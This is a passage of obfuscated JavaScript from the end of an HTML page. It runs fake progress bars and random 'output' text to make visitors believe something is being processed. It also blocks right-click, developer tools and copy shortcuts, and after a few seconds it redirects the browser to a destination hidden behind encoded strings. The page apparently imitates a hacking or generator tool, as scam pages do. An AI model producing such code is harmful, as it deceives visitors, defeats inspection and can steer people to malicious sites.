UlDJ=uiklb[uiklb.C45eb(7)]();while(UlDJ<uiklb[uiklb.eKghb(8)]())switch(UlDJ){case (0x75bcd15-0O726746425):UlDJ=i2<70?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):UlDJ=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.Orthb(19))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.eC8eb(14);}break;case (15658734^0O73567354):UlDJ=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.Orthb(19))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.C45eb(15);}break;}break;}document[uiklb.eKghb(0)](uiklb.Orthb(19))[uiklb.eKghb(16)]=i2+uiklb.Wz6gb(17);var UnaK=uiklb[uiklb.C45eb(7)]();while(UnaK<uiklb[uiklb.eKghb(8)]())switch(UnaK){case (0x75bcd15-0O726746425):UnaK=i2<100?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):UnaK=uiklb[uiklb.eKghb(8)]();{i2++;}break;case (15658734^0O73567354):UnaK=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.Orthb(19))[uiklb.eKghb(16)]=uiklb.WBDhb(18);}break;}},65);setInterval(()=>{var wVcK=uiklb[uiklb.C45eb(7)]();while(wVcK<uiklb[uiklb.eKghb(8)]())switch(wVcK){case (0x75bcd15-0O726746425):wVcK=i3<30?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):wVcK=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.Kmohb(20))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.Ojlfb(13);}break;case (15658734^0O73567354):wVcK=uiklb[uiklb.eKghb(8)]();var Qi5J=uiklb[uiklb.C45eb(7)]();while(Qi5J<uiklb[uiklb.eKghb(8)]())switch(Qi5J){case (0x75bcd15-0O726746425):Qi5J=i3<70?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):Qi5J=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.Kmohb(20))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.eC8eb(14);}break;case (15658734^0O73567354):Qi5J=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.Kmohb(20))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.C45eb(15);}break;}break;}document[uiklb.eKghb(0)](uiklb.Kmohb(20))[uiklb.eKghb(16)]=i3+uiklb.Wz6gb(17);var sQ7J=uiklb[uiklb.C45eb(7)]();while(sQ7J<uiklb[uiklb.eKghb(8)]())switch(sQ7J){case (0x75bcd15-0O726746425):sQ7J=i3<100?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):sQ7J=uiklb[uiklb.eKghb(8)]();{i3++;}break;case (15658734^0O73567354):sQ7J=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.Kmohb(20))[uiklb.eKghb(16)]=uiklb.WBDhb(18);}break;}},55);setInterval(()=>{var Md0J=uiklb[uiklb.C45eb(7)]();while(Md0J<uiklb[uiklb.eKghb(8)]())switch(Md0J){case (0x75bcd15-0O726746425):Md0J=i4<30?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):Md0J=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.Ojlfb(21))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.Ojlfb(13);}break;case (15658734^0O73567354):Md0J=uiklb[uiklb.eKghb(8)]();var oL2J=uiklb[uiklb.C45eb(7)]();while(oL2J<uiklb[uiklb.eKghb(8)]())switch(oL2J){case (0x75bcd15-0O726746425):oL2J=i4<70?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):oL2J=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.Ojlfb(21))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.eC8eb(14);}break;case (15658734^0O73567354):oL2J=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.Ojlfb(21))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.C45eb(15);}break;}break;}document[uiklb.eKghb(0)](uiklb.Ojlfb(21))[uiklb.eKghb(16)]=i4+uiklb.Wz6gb(17);var I8UJ=uiklb[uiklb.C45eb(7)]();while(I8UJ<uiklb[uiklb.eKghb(8)]())switch(I8UJ){case (0x75bcd15-0O726746425):I8UJ=i4<100?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):I8UJ=uiklb[uiklb.eKghb(8)]();{i4++;}break;case (15658734^0O73567354):I8UJ=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.Ojlfb(21))[uiklb.eKghb(16)]=uiklb.WBDhb(18);}break;}},46);setInterval(()=>{var kGXJ=uiklb[uiklb.C45eb(7)]();while(kGXJ<uiklb[uiklb.eKghb(8)]())switch(kGXJ){case (0x75bcd15-0O726746425):kGXJ=i5<30?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):kGXJ=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.eC8eb(22))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.Ojlfb(13);}break;case (15658734^0O73567354):kGXJ=uiklb[uiklb.eKghb(8)]();var kIuK=uiklb[uiklb.C45eb(7)]();while(kIuK<uiklb[uiklb.eKghb(8)]())switch(kIuK){case (0x75bcd15-0O726746425):kIuK=i5<70?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):kIuK=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.eC8eb(22))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.eC8eb(14);}break;case (15658734^0O73567354):kIuK=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.eC8eb(22))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.C45eb(15);}break;}break;}document[uiklb.eKghb(0)](uiklb.eC8eb(22))[uiklb.eKghb(16)]=i5+uiklb.Wz6gb(17);var MfxK=uiklb[uiklb.C45eb(7)]();while(MfxK<uiklb[uiklb.eKghb(8)]())switch(MfxK){case (0x75bcd15-0O726746425):MfxK=i5<100?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):MfxK=uiklb[uiklb.eKghb(8)]();{i5++;}break;case (15658734^0O73567354):MfxK=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.eC8eb(22))[uiklb.eKghb(16)]=uiklb.WBDhb(18);}break;}},51);setInterval(()=>{var gDpK=uiklb[uiklb.C45eb(7)]();while(gDpK<uiklb[uiklb.eKghb(8)]())switch(gDpK){case (0x75bcd15-0O726746425):gDpK=i6<30?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):gDpK=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.C45eb(23))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.Ojlfb(13);}break;case (15658734^0O73567354):gDpK=uiklb[uiklb.eKghb(8)]();var IasK=uiklb[uiklb.C45eb(7)]();while(IasK<uiklb[uiklb.eKghb(8)]())switch(IasK){case (0x75bcd15-0O726746425):IasK=i6<70?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):IasK=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.C45eb(23))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.eC8eb(14);}break;case (15658734^0O73567354):IasK=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.C45eb(23))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.C45eb(15);}break;}break;}document[uiklb.eKghb(0)](uiklb.C45eb(23))[uiklb.eKghb(16)]=i6+uiklb.Wz6gb(17);var cykK=uiklb[uiklb.C45eb(7)]();while(cykK<uiklb[uiklb.eKghb(8)]())switch(cykK){case (0x75bcd15-0O726746425):cykK=i6<100?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):cykK=uiklb[uiklb.eKghb(8)]();{i6++;}break;case (15658734^0O73567354):cykK=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.C45eb(23))[uiklb.eKghb(16)]=uiklb.WBDhb(18);}break;}},20);setInterval(()=>{var E5mK=uiklb[uiklb.C45eb(7)]();while(E5mK<uiklb[uiklb.eKghb(8)]())switch(E5mK){case (0x75bcd15-0O726746425):E5mK=i7<30?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):E5mK=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.eKghb(24))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.Ojlfb(13);}break;case (15658734^0O73567354):E5mK=uiklb[uiklb.eKghb(8)]();var YsfK=uiklb[uiklb.C45eb(7)]();while(YsfK<uiklb[uiklb.eKghb(8)]())switch(YsfK){case (0x75bcd15-0O726746425):YsfK=i7<70?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):YsfK=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.eKghb(24))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.eC8eb(14);}break;case (15658734^0O73567354):YsfK=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.eKghb(24))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.C45eb(15);}break;}break;}document[uiklb.eKghb(0)](uiklb.eKghb(24))[uiklb.eKghb(16)]=i7+uiklb.Wz6gb(17);var A0hK=uiklb[uiklb.C45eb(7)]();while(A0hK<uiklb[uiklb.eKghb(8)]())switch(A0hK){case (0x75bcd15-0O726746425):A0hK=i7<100?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):A0hK=uiklb[uiklb.eKghb(8)]();{i7++;}break;case (15658734^0O73567354):A0hK=uiklb[uiklb.eKghb(8)]();{document[uiklb.eKghb(0)](uiklb.eKghb(24))[uiklb.eKghb(16)]=uiklb.WBDhb(18);}break;}},45);setTimeout(function(){document[uiklb.eKghb(0)](uiklb.Wz6gb(25))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.C45eb(15);document[uiklb.eKghb(0)](uiklb.Wz6gb(25))[uiklb.eKghb(16)]=uiklb.WBDhb(18);},7000);setTimeout(function(){document[uiklb.eKghb(0)](uiklb.Wz6gb(25))[uiklb.WBDhb(2)][uiklb.Kmohb(12)]=uiklb.C45eb(15);document[uiklb.eKghb(0)](uiklb.Wz6gb(25))[uiklb.eKghb(16)]=uiklb.WBDhb(26);},8000);setTimeout(function(){window[uiklb.Orthb(27)]=uiklb.Kmohb(28)},7800);}$(document)[uiklb.Ojlfb(29)](function(){var progress=(0x75bcd15-0O726746425);var textarea=$(uiklb.eC8eb(30));var loading=$(uiklb.C45eb(31));var utama=$(uiklb.eKghb(32));var interval=setInterval(loading_progress,200);function loading_progress(){progress+=(0O57060516-0xbc614d)+Math[uiklb.Wz6gb(33)](Math[uiklb.WBDhb(34)]()*10);var A2OK=uiklb[uiklb.C45eb(7)]();while(A2OK<uiklb[uiklb.eKghb(8)]())switch(A2OK){case (0x75bcd15-0O726746425):A2OK=progress>100?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.eKghb(8)]();break;case (0O57060516-0xbc614d):A2OK=uiklb[uiklb.eKghb(8)]();{abortTimer();progress=100;}break;}textarea[uiklb.Orthb(35)](makeid(100+Math[uiklb.Wz6gb(33)](Math[uiklb.WBDhb(34)]()*300)));var cARK=uiklb[uiklb.C45eb(7)]();while(cARK<uiklb[uiklb.eKghb(8)]())switch(cARK){case (0x75bcd15-0O726746425):cARK=progress==100?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.eKghb(8)]();break;case (0O57060516-0xbc614d):cARK=uiklb[uiklb.eKghb(8)]();{textarea[uiklb.Orthb(35)](uiklb.Kmohb(36));loading[uiklb.Ojlfb(37)](uiklb.eC8eb(38),(0x75bcd15-0O726746425));setTimeout(function(){loading[uiklb.C45eb(39)]();utama[uiklb.Ojlfb(37)](uiklb.eC8eb(38),(0O57060516-0xbc614d));},1300);}break;}}function makeid(length){let result=uiklb.eKghb(40);const characters=uiklb.Wz6gb(41);const charactersLength=characters[uiklb.WBDhb(42)];let counter=(0x75bcd15-0O726746425);while(counter<length){result+=characters[uiklb.Orthb(43)](Math[uiklb.Wz6gb(33)](Math[uiklb.WBDhb(34)]()*charactersLength));counter+=(0O57060516-0xbc614d);}return result;}function abortTimer(){clearInterval(interval);}var checkbox_button=$(uiklb.Kmohb(44));var checkbox_value=$(uiklb.Ojlfb(45));var textarea2=$(uiklb.eC8eb(46));$(uiklb.Ojlfb(45))[uiklb.C45eb(47)](uiklb.eKghb(48),function(e){var checkbox=$(this);e[uiklb.Wz6gb(49)]();return (NaN===NaN);});checkbox_button[uiklb.eKghb(48)](function(e){$(uiklb.Ojlfb(45))[checkbox_button[uiklb.WBDhb(50)](this)][uiklb.Orthb(51)]=!$(uiklb.Ojlfb(45))[checkbox_button[uiklb.WBDhb(50)](this)][uiklb.Orthb(51)];textarea2[uiklb.Orthb(35)](makeid(20+Math[uiklb.Wz6gb(33)](Math[uiklb.WBDhb(34)]()*100)));});var checkbox2_button=$(uiklb.Kmohb(52));var checkbox2_value=$(uiklb.Ojlfb(53));$(uiklb.Ojlfb(53))[uiklb.C45eb(47)](uiklb.eKghb(48),function(e){var checkbox=$(this);e[uiklb.Wz6gb(49)]();return (NaN===NaN);});checkbox2_button[uiklb.eKghb(48)](function(e){$(uiklb.Ojlfb(53))[uiklb.eC8eb(54)](function(){this[uiklb.Orthb(51)]=(NaN===NaN);});$(uiklb.Ojlfb(53))[checkbox2_button[uiklb.WBDhb(50)](this)][uiklb.Orthb(51)]=!![];});});$(document)[uiklb.Ojlfb(29)](function(){$(document)[uiklb.C45eb(55)](uiklb.eKghb(56),function(e){return (NaN===NaN);});});$(document)[uiklb.Wz6gb(57)](function(event){var wXJK=uiklb[uiklb.C45eb(7)]();while(wXJK<uiklb[uiklb.eKghb(8)]())switch(wXJK){case (0x75bcd15-0O726746425):wXJK=event[uiklb.WBDhb(58)]==123?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):wXJK=uiklb[uiklb.eKghb(8)]();{return (NaN===NaN);}break;case (15658734^0O73567354):wXJK=uiklb[uiklb.eKghb(8)]();var YuMK=uiklb[uiklb.C45eb(7)]();while(YuMK<uiklb[uiklb.eKghb(8)]())switch(YuMK){case (0x75bcd15-0O726746425):YuMK=event[uiklb.Orthb(59)]&&event[uiklb.Kmohb(60)]&&event[uiklb.WBDhb(58)]==73?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.eKghb(8)]();break;case (0O57060516-0xbc614d):YuMK=uiklb[uiklb.eKghb(8)]();{return (NaN===NaN);}break;}break;}});document[uiklb.Ojlfb(61)]=function(e){var sSEK=uiklb[uiklb.C45eb(7)]();while(sSEK<uiklb[uiklb.eKghb(8)]())switch(sSEK){case (0x75bcd15-0O726746425):sSEK=e[uiklb.Orthb(59)]&&(e[uiklb.WBDhb(58)]===67||e[uiklb.WBDhb(58)]===86||e[uiklb.WBDhb(58)]===85||e[uiklb.WBDhb(58)]===117)?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):sSEK=uiklb[uiklb.eKghb(8)]();{return (NaN===NaN);}break;case (15658734^0O73567354):sSEK=uiklb[uiklb.eKghb(8)]();{return !![];}break;}};$(document)[uiklb.eC8eb(62)](uiklb.C45eb(63),function(e){var UpHK=uiklb[uiklb.C45eb(7)]();while(UpHK<uiklb[uiklb.eKghb(8)]())switch(UpHK){case (0x75bcd15-0O726746425):UpHK=e[uiklb.Orthb(59)]?uiklb[uiklb.Wz6gb(9)]():uiklb[uiklb.WBDhb(10)]();break;case (0O57060516-0xbc614d):UpHK=uiklb[uiklb.eKghb(8)]();{return (NaN===NaN);}break;case (15658734^0O73567354):UpHK=uiklb[uiklb.eKghb(8)]();{return !![];}break;}});    
</script>
</html>